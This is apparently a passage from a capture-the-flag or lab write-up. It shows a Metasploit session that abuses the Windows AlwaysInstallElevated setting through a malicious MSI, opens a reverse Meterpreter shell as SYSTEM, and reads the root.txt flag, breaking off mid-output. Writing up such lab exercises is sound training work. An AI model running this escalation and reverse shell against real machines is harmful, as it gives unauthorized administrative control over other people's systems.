 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\cYfcCcxdc.msi ...
[*] Executing MSI...
[*] Sending stage (175686 bytes) to
[+] Deleted C:\Users\Phoebe\AppData\Local\Temp\cYfcCcxdc.msi
[*] Meterpreter session 2 opened ( ) at 2023-10-11 17:18:29 +0200
meterpreter > shell
Process 7924 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Administrator\Desktop
04/13/2021  03:20 AM    <DIR>          .
04/13/2021  03:20 AM    <DIR>          ..
10/11/2023  07:03 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   3,907,715,072 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
fe